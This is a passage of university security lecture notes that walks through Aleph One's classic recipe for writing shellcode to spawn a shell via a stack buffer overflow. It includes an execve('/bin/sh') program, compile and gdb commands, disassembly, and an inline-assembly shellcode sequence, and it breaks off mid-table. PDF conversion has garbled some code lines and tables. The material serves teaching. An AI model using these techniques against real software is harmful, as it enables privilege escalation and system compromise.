debugger.<span id="page-51-0"></span>Back to [TOC](#page-1-0)

### 21.7 USING BUFFER OVERFLOW TO SPAWN A SHELL

- If an attacker can use a buffer overflow in the stack or in the heap to spawn a shell, especially the root shell, you can well imagine the havoc the attacker can wreak in your machine.
- Step-by-step instructions on how buffer overflow can be exploited to spawn a shell were first published pseudonymously under the name Aleph One in 1996 in what is now considered to be one of the most famous articles in computer security. The title of the article is "Smashing The Stack For Fun And **Profit**" and it was published in a journal called Phrack.  $\left[ \right]$  [As is now known, the real name of this author is Elias Levy. In the year 2000, he was named by Network Computing as one of the 10 most influential people at that time. As to why, Elias used to moderate the BugTraq mailing list for computer security information during the days when most large corporations would shove under the rug any reports about flaws in their software and hardware products. The BugTraq mailing list allowed engineers and programmers to post these flaws without fear of reprisals from their employers. As a result, BugTraq contributed significantly to raising general awareness regarding security vulnerabilities. He was also the CTO and the co-founder of the company SecurityFocus, which was acquired by Symantec in 2002.]
- Before detailing in the rest of this section the steps you must undertake for constructing a shell-spawning buffer overflowattack, here is a summary of the steps:

- 1. A good starting point for learning how to spawn a shell with buffer overflow is a simple C program whose main job is to call execeve() with the argument /bin/sh
- 2. You examine the assembly code for the above mentioned program and come up with a minimal list of assembler instructions that would do the same thing as the program itself.
- 3. You test your collection of assembler instructions by putting them in a regular C program and making the crafted sequence of assembler instructions as the argument to  $'$ \_asm\_()' call.
- 4. If your collection of assembler instructions is correct, you look at the opcodes for the program in the previous step with the objdump tool. You convert each opcode and the associated arguments into the hex representation. The sequence of these hex representations is your shellcode string.
- 5. In order to test that your shellcode is executable, you test it by setting a function pointer to the beginning of the shellcode. That assignment should cause the shellcode to be executed.
- 6. Next, you need to figure out how a given vulnerable application (meaning a vulnerable C program) can be subject to a buffer overflow attack using the shellcode you just created.
- 7. At some point during its execution, the vulnerable application will write out the shellcode into its stack. But how do you make sure that the buffer overflow will overwrite the return address in the current stackframe with the address you want to place there through the shellcode?
- 8. You see, as the vulnerable application is being executed, in general, the application may have pushed any number of local variables into the stack before it gets around to writing your shellcode into the stack.
- 9. For any give vulnerable application, this may call for testing with augmenting the shellcode with longer and longer no-op bytes until you have the needed rewrite for the return address.
- The goal in the rest of this section is to elaborate on the steps listed above. I'll start with the highlights of the Aleph Onerecipe for spawning a shell with buffer overflow. It would help if the reader would first go through the following document:

#### stack\_smashing\_annotated.txt

that is bundled with the code associated with Lecture 21 at the "Lecture Notes on Computer and Network Security" website. As its title suggests, this document is an annotated version of the paper by Aleph One. The not-yet-fully-completed annotations are by me and were necessitated by the fact that both the compiler gcc and the assembler code instruction sets have evolved during the last 20 years and those changes need to be accounted for if you want to create a modern implementation based on Aleph One's recipe.

 A good starting point for spawning a shell through buffer overflow is to first see how a shell can be spawned through a program (as opposed to through the command-line directly, which is what we do most of the time). Here is a program from Aleph One that does the job for you:

```
// shellcode.c
#include <stdio.h>
#include <unistd.h>
int main() {
  char* name[2];
  name[0] = "/bin/sh";
  name[1] = NULL;execve(name[0], name, NULL);
  return 0;
}
```- If you run the command "man execve" in your terminal screen, here is how the manpage begins for this command: "execve() executes the program pointed to by filename. filename must be either a binary executable, or a script starting with a line ....". Later in this section, I will show the full signature of the execve function when I talk about how to actually generate the shellcode for a buffer overflow attack.
- If you compile the code shown above with, say, "gcc -o" shellcode shellcode.c" and run the executable, it will immediately put you in a shell in which you'll be able to execute any command that your login credentials allow.
- In order to create a command-line string argument for buffer overflow, as shown by Aleph One, we can do that by using segments of the assembler code instructions for the program shown above. As you saw in the previous section, this is again best done with the help of the gdb debugger tool. Let's go ahead and do that. However, in order to stay to close to the spirit of Aleph One's narrative, let's carry out a 32-bit compilation of this code with  $\vert$  You can run 32-bit code on a 64-bit processor provided you have the requisite libraries installed.]:

```
gcc -m32 -o shellcode -ggdb -static shellcode.c
```
where the "-static" option incorporates the code for the call to execve within the executable that is produced. Without thisflag, the executable will only have a reference to the library that would need to be linked in at run time. Let's invoke the debugger on the output file

gdb shellcode

and examine the assembler code for main:

disas main

We get

| Dump of assembler code for function main: |       |                               |
|-------------------------------------------|-------|-------------------------------|
| 0x0804887c <+0>:                          | lea   | 0x4(%esp),%ecx                |
| 0x08048880 <+4>:                          | and   | \$0xfffffff0,%esp             |
| 0x08048883 <+7>:                          | pushl | $-0x4$ (% ecx)                |
| 0x08048886 <+10>:                         | push  | %ebp                          |
| 0x08048887 <+11>:                         | mov   | %esp,%ebp                     |
| 0x08048889 <+13>:                         | push  | %ecx                          |
| $0x0804888a$ < + 14>:                     | sub   | $%0x14,%$ esp                 |
| 0x0804888d <+17>:                         | mov   | $\%$ gs:0x14, $\%$ eax        |
| 0x08048893 <+23>:                         | mov   | $\%$ eax,-Oxc $(\%$ ebp)      |
| 0x08048896 <+26>:                         | xor   | %eax,%eax                     |
| 0x08048898 <+28>:                         | movl  | $0x80bad08, -0x14$ (%ebp)     |
| 0x0804889f <+35>:                         | mov1  | \$0x0,-0x10(%ebp)             |
| $0x080488a6$ <+42>:                       | mov   | $-0x14$ (%ebp),%eax           |
| $0x080488a9 \leq +45$                     | sub   | $%0x4,%$ esp                  |
| $0x080488ac < +48$                        | push  | 0x0                           |
| $0x080488$ ae < $+50$ >:                  | lea   | $-0x14$ (%ebp),%edx           |
| 0x080488b1 <+53>:                         | push  | %edx                          |
| 0x080488b2 <+54>:                         | push  | %eax                          |
| 0x080488b3 <+55>:                         | call  | $0x806c620$ <execve></execve> |
| 0x080488b8 <+60>:                         | add   | $%0x10,%$ esp                 |
| 0x080488bb <+63>:                         | mov   | $0x0,$ %eax                   |
| 0x080488c0 <+68>:                         | mov   | -0xc(%ebp),%ecx               |
| $0x080488c3$ <+71>:                       | xor   | $\%$ gs:0x14, $\%$ ecx        |
| 0x080488ca <+78>:                         | je    | 0x80488d1 <main+85></main+85> |
| 0x080488cc <+80>:                         | call  | 0x806ef20 <__stack_chk_fail>  |
| 0x080488d1 <+85>:                         | mov   | $-0x4$ (%ebp),%ecx            |
| 0x080488d4 <+88>:                         | leave |                               |
| 0x080488d5 <+89>:                         | lea   | -0x4(%ecx),%esp               |
| 0x080488d8 <+92>:                         | ret   |                               |
| End of assembler dump.                    |       |                               |

and, while in the debugger, making the call "disas execve" returns```
Dump of assembler code for function execve:
  0x0806c620 <+0>: push %ebx
  0x0806c621 <+1>: mov 0x10(%esp),%edx
  0x0806c625 <+5>: mov 0xc(%esp),%ecx
  0x0806c629 <+9>: mov 0x8(%esp),%ebx
  0x0806c62d <+13>: mov $0xb,%eax
  0x0806c632 <+18>: call *0x80ea9f0
  0x0806c638 <+24>: pop %ebx
  0x0806c639 <+25>: cmp $0xfffff001,%eax
  0x0806c63e <+30>: jae 0x8070520 <__syscall_error>
  0x0806c644 <+36>: ret
End of assembler dump.
```
 As explained by Aleph One, one examines the assembler code shown above and, from the code, puts together a sequence of assembler instructions needed for synthesizing a "shellcode" character array for buffer overflow. Here is one example of such a sequence of assembler instructions from Aleph One:

```
// shellcodeasm.c
int main() {
\_asm_ (
      "jmp 0x2a;" // 3 bytes
      "popl %esi;" // 1 byte
      "movl %esi,0x8(%esi);" // 3 bytes
      "movb $0x0,0x7(%esi);" // 4 bytes
      "movl $0x0,0xc(%esi);" // 7 bytes
            \text{Soxb}, \text{Neax};" // 5 bytes
      "movl %esi,%ebx;" // 2 bytes
      "leal 0x8(%esi),%ecx;" // 3 bytes
      "leal 0xc(%esi),%edx;" // 3 bytes
      "int $0x80;" // 2 bytes
      "movl $0x1, %eax;" // 5 bytes
      "movl $0x0, %ebx;" // 5 bytes
      "int $0x80;" // 2 bytes
      "call -0x2f;"<br>".string \"/bin/sh\";" // 8 bytes
      ".string \"/bin/sh\";"
);
}
```
Next, you would need to compile the assembler code shownabove with a command like  $\left[\begin{smallmatrix} y_{\text{ou may have to first install the gcc-multilib library for} \end{smallmatrix}\right]$ this to work. You can do that with a command like "sudo apt-get install gcc-multilib"

```
gcc -m32 -o shellcodeasm -ggdb shellcodeasm.c
```
• You can examine the assembler code and the associated opcodes with gdb. For example, to see the main section of the assembler code and the opcodes in that section, we invoke disas inside the debugger with the  $/r'$  option:

```
gdb shellcodeasm
```
disas /r main

#### which returns

| Dump of assembler code for function main: |                                   |                   |                      |           |                                     |
|-------------------------------------------|-----------------------------------|-------------------|----------------------|-----------|-------------------------------------|
